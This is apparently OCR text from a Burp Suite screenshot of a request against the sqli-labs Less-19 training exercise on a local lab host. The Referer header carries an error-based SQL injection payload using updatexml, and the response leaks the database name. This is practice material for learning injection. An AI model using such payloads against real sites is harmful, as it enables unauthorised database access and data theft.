 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
1 × +
Send Cancel < > Target: http://192.168.23.128 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-19/ HTTP/1.1
2 Host: 192.168.23.128
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.23.128
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer: 1' and updatexml(1,concat(0x7e,(select
database()),0x7e),1) and '
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=admin&submit=Submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 192.168.23.1
Your Referer is: 1' and updatexml(1,concat(0x7e,(select
database()),0x7e),1) and '
XPATH syntax error: '~security~'
SUCCESSFU
LOGGED I
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Response headers 6
Done 1,836 bytes | 14 millis